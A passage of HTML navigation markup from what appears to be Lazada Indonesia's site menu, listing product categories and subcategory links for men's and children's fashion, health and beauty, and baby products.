                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                      <a href="//www.lazada.co.id/baju-muslim-pria/">
                                        <span>Baju Muslim</span>
                                      </a>
                                      <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"//www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"//www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"//www.lazada.co.id/shop-kopiah/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                      <a href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                        <span>Pakaian Dalam</span>
                                      </a>
                                      <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"//www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                      <a href="//www.lazada.co.id/sepatu-pria/">
                                        <span>Sepatu Pria</span>
                                      </a>
                                      <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"//www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"//www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"//www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers-pria/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                      <a href="//www.lazada.co.id/aksesoris-pria/">
                                        <span>Aksesoris</span>
                                      </a>
                                      <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"//www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"//www.lazada.co.id/shop-masker-wajah-pria/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                      <a href="//www.lazada.co.id/tas-pria/">
                                        <span>Tas Pria</span>
                                      </a>
                                      <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"//www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"//www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"//www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"//www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"//www.lazada.co.id/shop-dompet-pria/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                      <a href="//www.lazada.co.id/beli-perhiasan-pria/">
                                        <span>Perhiasan Pria</span>
                                      </a>
                                      <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-pria-logam-berharga/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                      <a href="//www.lazada.co.id/beli-jam-tangan-pria/">
                                        <span>Jam Tangan Pria</span>
                                      </a>
                                      <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                      <a href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                        <span>Pakaian Anak Laki-laki</span>
                                      </a>
                                      <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"//www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                      <a href="//www.lazada.co.id/pakaian-anak-perempuan">
                                        <span>Pakaian Anak Perempuan</span>
                                      </a>
                                      <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"//www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                      <a href="//www.lazada.co.id/shop-boy's-muslim-wear">
                                        <span>Pakaian Anak Muslim Laki-Laki</span>
                                      </a>
                                      <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                      <a href="//www.lazada.co.id/shop-girls-muslim-wear">
                                        <span>Pakaian Anak Muslim Perempuan</span>
                                      </a>
                                      <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                      <a href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                        <span>Sepatu Anak Laki-laki</span>
                                      </a>
                                      <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                      <a href="//www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                        <span>Sepatu Anak Perempuan</span>
                                      </a>
                                      <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                      <a href="//www.lazada.co.id/beli-tas-anak-tl/">
                                        <span>Tas Anak</span>
                                      </a>
                                      <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"//www.lazada.co.id/koper-anak-2/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                      <a href="//www.lazada.co.id/beli-perhiasan-anak/">
                                        <span>Perhiasan Anak</span>
                                      </a>
                                      <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"//www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                      <a href="//www.lazada.co.id/beli-jam-tangan-anak/">
                                        <span>Jam Tangan Anak</span>
                                      </a>
                                      <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                      <a href="//www.lazada.co.id/beli-perawatan-kulit/">
                                        <span>Perawatan Kulit</span>
                                      </a>
                                      <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"//www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"//www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"//www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"//www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"//www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"//www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"//www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-mata"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                      <a href="//www.lazada.co.id/beli-makeup/">
                                        <span>Makeup</span>
                                      </a>
                                      <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"//www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"//www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"//www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"//www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"//www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"//www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"//www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"//www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-makeup"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                      <a href="//www.lazada.co.id/beli-perawatan-rambut/">
                                        <span>Perawatan Rambut</span>
                                      </a>
                                      <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"//www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"//www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"//www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                      <a href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                        <span>Perawatan Tubuh</span>
                                      </a>
                                      <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"//www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                      <a href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                        <span>Perawatan Diri</span>
                                      </a>
                                      <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"//www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"//www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"//www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"//www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                      <a href="//www.lazada.co.id/beli-parfum/">
                                        <span>Parfum</span>
                                      </a>
                                      <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"//www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"//www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"//www.lazada.co.id/beli-parfum-unisex"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                      <a href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                        <span>Alat Kecantikan</span>
                                      </a>
                                      <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"//www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"//www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                      <a href="//www.lazada.co.id/beli-suplemen-makanan/">
                                        <span>Suplemen Makanan</span>
                                      </a>
                                      <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"//www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"//www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"//www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"//www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"//www.lazada.co.id/beli-protein"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                      <a href="//www.lazada.co.id/beli-alat-medis/">
                                        <span>Alat Medis</span>
                                      </a>
                                      <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"//www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"//www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"//www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"//www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"//www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"//www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"//www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"//www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"//www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"//www.lazada.co.id/beli-stetoskop"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                      <a href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                        <span>Sexual Wellness</span>
                                      </a>
                                      <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"//www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"//www.lazada.co.id/beli-pelumas"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                      <a href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                        <span>Perawatan Pria</span>
                                      </a>
                                      <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"//www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"//www.lazada.co.id/beli-deodoran-pria"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                      <a href="//www.lazada.co.id/kesehatan-manula/">
                                        <span>Popok Dewasa</span>
                                      </a>
                                      <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"//www.lazada.co.id/kesehatan-manula/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                      <a href="//www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                        <span>Ibu &amp; Anak</span>
                                      </a>
                                      <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                      <a href="//www.lazada.co.id/beli-popok-pispot-bb/">
                                        <span>Popok Sekali Pakai</span>
                                      </a>
